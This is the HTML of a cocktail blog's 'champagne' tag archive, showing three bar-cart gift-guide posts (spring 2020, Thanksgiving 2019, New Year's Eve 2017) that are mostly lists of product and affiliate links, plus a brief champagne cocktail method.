menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">champagne</h1></div><article class="post-4509 post type-post status-publish format-standard category-gift-guide-2 tag-amaro tag-bar-accessories tag-bar-tools tag-champagne tag-gift-guide tag-gifts tag-glassware tag-home-bar tag-rose tag-spring entry" aria-label="Home Bar Spring Favorites" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2020-03-11T00:30:47-07:00">March 11, 2020</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/"></div><p><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-4510" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2020/03/spring-gift-guide-2020.png?resize=610%2C1000&#038;ssl=1" alt="The Home Bar: Spring Gift Guide 2020 // stirandstrain.com" width="610" height="1000" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2020/03/spring-gift-guide-2020.png?w=610&amp;ssl=1 610w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2020/03/spring-gift-guide-2020.png?resize=183%2C300&amp;ssl=1 183w" sizes="(max-width: 610px) 100vw, 610px" /></p>
<p>We&#8217;re having some grey, dark days right now. So while I&#8217;m staying inside watching the weather, I think it&#8217;s time to brighten up the home bar with these pops of color! Sunny days ahead! At least with my drinks&#8230;</p>
<p>1.Â <a href="https://shop.unionwinecompany.com/products/copy-of-underwood-rose-bubbles" target="_blank" rel="nofollow noopener">Underwood Sparkling RosÃ©</a>Â 2.Â <a href="https://shopstyle.it/l/beyvn" target="_blank" rel="nofollow noopener">Yellow Cups</a>Â 3. <a href="https://www.etsy.com/listing/522607344/fruit-mix-drink-stirrers" target="_blank" rel="nofollow noopener">Fruit Drink Stirrers</a> 4.Â <a href="https://makobarware.com/product/cork-coasters-set/" target="_blank" rel="nofollow noopener">Coasters</a>Â 5. <a href="https://www.champagnepommery.com/wines/brut/cuvee-brut-rose-royal" target="_blank" rel="nofollow noopener">Pommery Brut RosÃ© Royal Champagne</a> 6. <a href="https://stagrestis.com/products/" target="_blank" rel="nofollow noopener">St. Agrestis</a> 7.Â <a href="https://makobarware.com/product/flat-bottle-opener-angled/" target="_blank" rel="nofollow noopener">Bottle Opener</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-4509"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-4509"
				>
				<span id="sharing-pinterest-4509" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4509"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4509"
				>
				<span id="sharing-facebook-4509" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4509"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4509"
				>
				<span id="sharing-twitter-4509" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-4509"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Home%20Bar%20Spring%20Favorites&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2020%2F03%2F11%2Fhome-bar-spring-favorites%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-4509"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="ba33f53e6c" data-email-share-track-url="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/?share=email">
				<span id="sharing-email-4509" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4509"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4509"
				>
				<span id="sharing-print-4509" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-4509"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-4509"
				>
				<span id="sharing-tumblr-4509" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4509"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4509"
				>
				<span id="sharing-linkedin-4509" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-4509"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-4509"
				>
				<span id="sharing-reddit-4509" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-4509-6970c1b48c4cb' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=4509&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-4509-6970c1b48c4cb' data-name='like-post-frame-60661514-4509-6970c1b48c4cb' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/amaro/" rel="tag">amaro</a>, <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/bar-tools/" rel="tag">bar tools</a>, <a href="https://www.stirandstrain.com/tag/champagne/" rel="tag">champagne</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/glassware/" rel="tag">glassware</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a>, <a href="https://www.stirandstrain.com/tag/rose/" rel="tag">rose</a>, <a href="https://www.stirandstrain.com/tag/spring/" rel="tag">spring</a></span></p></footer></article><article class="post-4370 post type-post status-publish format-standard category-gift-guide-2 tag-bar-accessories tag-bar-cart tag-bar-tools tag-champagne tag-entertaining tag-fall tag-gift tag-gift-guide tag-holiday tag-home-bar tag-thanksgiving entry" aria-label="Gilded Thanksgiving Bar Cart Styling" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2019/11/21/gilded-thanksgiving-bar-cart-styling/">Gilded Thanksgiving Bar Cart Styling</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-11-21T06:07:40-08:00">November 21, 2019</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2019/11/21/gilded-thanksgiving-bar-cart-styling/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2019/11/21/gilded-thanksgiving-bar-cart-styling/"></div><p>Roll on up Turkey Day with this gilded bar cart. It&#8217;s more impressive than your Granny&#8217;s stuffing.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4371" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/thanksgiving-gilded-bar-cart.png?resize=610%2C1000&#038;ssl=1" alt="Thanksgiving Gilded Bar Cart // stirandstrain.com" width="610" height="1000" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/thanksgiving-gilded-bar-cart.png?w=610&amp;ssl=1 610w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/thanksgiving-gilded-bar-cart.png?resize=183%2C300&amp;ssl=1 183w" sizes="auto, (max-width: 610px) 100vw, 610px" /></p>
<p>This year I&#8217;ve decided to do away with the rustic red and brown tones of November and step it up a notch with a gilded, glittering bar cart. From golden bar tools, to shiny embroidered napkins, to 22 karat dipped tumblers, it&#8217;ll definitely add a little sparkle to your holiday table. And of course the bubbly will be golden too. Just try not to knock over the champagne tower.</p>
<p>1. <a href="https://www.karacotta.com/shop-1/desert-22k-tumbler-austin-ceramics" target="_blank" rel="nofollow noopener">22 Karat Gold Dipped Tumbler</a> 2. <a href="https://www.modernbarcart.com/products/embitterment-liquid-gold-ancient-trade-bitters" target="_blank" rel="nofollow noopener">Liquid Gold Bitters</a> 3. <a href="https://amzn.to/2KBF7sZ" target="_blank" rel="nofollow noopener">Gold Jigger</a> 4. <a href="https://amzn.to/2DazzBX" target="_blank" rel="nofollow noopener">Gold Wine Opener</a> 5. <a href="https://www.dotandarmy.com/products/cheers-embroidered-cocktail-napkins-set-of-four" target="_blank" rel="nofollow noopener">Gold Embroidered Napkins</a> 6. <a href="https://www.crateandbarrel.com/gild-gold-dip-wine-carafe/s298463" target="_blank" rel="nofollow noopener">Gold Dipped Carafe</a> 7. <a href="https://shopstyle.it/l/bazyu" target="_blank" rel="nofollow noopener">Gold Rimmed Glass and Ice Set</a> 8. <a href="https://amzn.to/343gUUl" target="_blank" rel="nofollow noopener">Bubbly Cocktail Book</a> 9. <a href="https://www.premierchampagne.com/products/luc-belaire-gold.html" target="_blank" rel="nofollow noopener">Gold Champagne</a> 10. <a href="https://amzn.to/2NZvYN0" target="_blank" rel="nofollow noopener">Champagne Tower Glasses</a> 11. <a href="https://amzn.to/35nQbCh" target="_blank" rel="nofollow noopener">Gold Bar Cart</a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2019/11/21/gilded-thanksgiving-bar-cart-styling/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-4370"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2019/11/21/gilded-thanksgiving-bar-cart-styling/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-4370"
				>
				<span id="sharing-pinterest-4370" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4370"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2019/11/21/gilded-thanksgiving-bar-cart-styling/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4370"
				>
				<span id="sharing-facebook-4370" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4370"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2019/11/21/gilded-thanksgiving-bar-cart-styling/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4370"
				>
				<span id="sharing-twitter-4370" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-4370"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Gilded%20Thanksgiving%20Bar%20Cart%20Styling&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2019%2F11%2F21%2Fgilded-thanksgiving-bar-cart-styling%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-4370"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="f3bb391e29" data-email-share-track-url="https://www.stirandstrain.com/2019/11/21/gilded-thanksgiving-bar-cart-styling/?share=email">
				<span id="sharing-email-4370" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4370"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2019/11/21/gilded-thanksgiving-bar-cart-styling/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4370"
				>
				<span id="sharing-print-4370" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-4370"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2019/11/21/gilded-thanksgiving-bar-cart-styling/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-4370"
				>
				<span id="sharing-tumblr-4370" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4370"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2019/11/21/gilded-thanksgiving-bar-cart-styling/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4370"
				>
				<span id="sharing-linkedin-4370" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-4370"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2019/11/21/gilded-thanksgiving-bar-cart-styling/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-4370"
				>
				<span id="sharing-reddit-4370" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-4370-6970c1b48e7fc' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=4370&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-4370-6970c1b48e7fc' data-name='like-post-frame-60661514-4370-6970c1b48e7fc' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/bar-cart/" rel="tag">bar cart</a>, <a href="https://www.stirandstrain.com/tag/bar-tools/" rel="tag">bar tools</a>, <a href="https://www.stirandstrain.com/tag/champagne/" rel="tag">champagne</a>, <a href="https://www.stirandstrain.com/tag/entertaining/" rel="tag">entertaining</a>, <a href="https://www.stirandstrain.com/tag/fall/" rel="tag">Fall</a>, <a href="https://www.stirandstrain.com/tag/gift/" rel="tag">gift</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a>, <a href="https://www.stirandstrain.com/tag/thanksgiving/" rel="tag">thanksgiving</a></span></p></footer></article><article class="post-3233 post type-post status-publish format-standard category-gift-guide-2 tag-bar-accessories tag-bar-cart tag-bar-tools tag-champagne tag-gift-guide tag-gifts tag-home-bar tag-wine entry" aria-label="New Year&#8217;s Eve Bar Cart Styling: The Champagne Cocktail" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/">New Year&#8217;s Eve Bar Cart Styling: The Champagne Cocktail</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-12-27T01:05:43-08:00">December 27, 2017</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/"></div><p>We&#8217;re all so exhausted from this year. Let&#8217;s ring in the new year with a simple cocktail. And a sword.</p>
<p><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2017/12/NYE-giftguide-2017.jpg?w=610&#038;ssl=1" class="aligncenter" alt="Bar Cart Style Post: New Year's Eve Champagne Cocktails // stirandstrain.com"></p>
<p>Keep this year&#8217;s style simple with a few glittery tassels and a light box that tells guests to &#8220;Make Drinks Here&#8221;. If you want a few theatrics, pop that bubbly with a sabre and point guests to the use of your Chambong. Our drink of choice? A Champagne Cocktail: just drop one sugar cube into your glass. Add some Angostura bitters. Pour in the champagne. And don&#8217;t forget the Bloody Mary glasses for the morning after.</p>
<p>1. <a href="http://amzn.to/2BVsWoS" target="_blank" rel="nofollow noopener">Metallic Tassels</a> 2. <a href="http://shopstyle.it/l/r4o6" target="_blank" rel="nofollow noopener">Light Box</a> 3. <a href="http://amzn.to/2BUbO2P" target="_blank" rel="nofollow noopener">Stemless Champagne Flutes</a> 4. <a href="http://amzn.to/2DhXzAS" target="_blank" rel="nofollow noopener">Champagne Sabre</a> 5. <a href="http://shopstyle.it/l/r4fh" target="_blank" rel="nofollow noopener">Pink &amp; Gold Napkins</a> 6. <a href="http://amzn.to/2lf01Rf" target="_blank" rel="nofollow noopener">Glitter Champagne</a> 7. <a href="http://amzn.to/2zAOpx0" target="_blank" rel="nofollow noopener">Sugar Cubes</a> 8. <a href="http://amzn.to/2DheMKE" target="_blank" rel="nofollow noopener">Angostura Bitters</a> 9. <a href="http://www.loveandvictory.com/shop/bloody-mary-glasses" target="_blank" rel="nofollow noopener">Bloody Mary Glasses</a> 10. <a href="http://shopstyle.it/l/r4a5" target="_blank" rel="nofollow noopener">Arabella Bar Cart</a> 11. <a href="http://shopstyle.it/l/r39J" target="_blank" rel="nofollow noopener">Chambong</a></p>
<p><strong><a href="https://www.instagram.com/stirandstrain/" target="_blank" rel="noopener">Check our Instagram this week for a chance to WIN an Arabella Bar Cart and a bunch more prizes from Louis Jadot Wine</a>!</strong></p>
<p><strong><em>Catch up on all the gift guidesÂ <a href="https://www.stirandstrain.com/category/gift-guide-2/" target="_blank" rel="noopener">here</a>!</em></strong></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3233"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3233"
				>
				<span id="sharing-pinterest-3233" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3233"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3233"
				>
				<span id="sharing-facebook-3233" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3233"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3233"
				>
				<span id="sharing-twitter-3233" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3233"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20New%20Year%27s%20Eve%20Bar%20Cart%20Styling%3A%20The%20Champagne%20Cocktail&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2017%2F12%2F27%2Fnew-years-eve-bar-cart-styling-the-champagne-cocktail%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3233"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="14d28a851d" data-email-share-track-url="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=email">
				<span id="sharing-email-3233" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3233"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3233"
				>
				<span id="sharing-print-3233" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
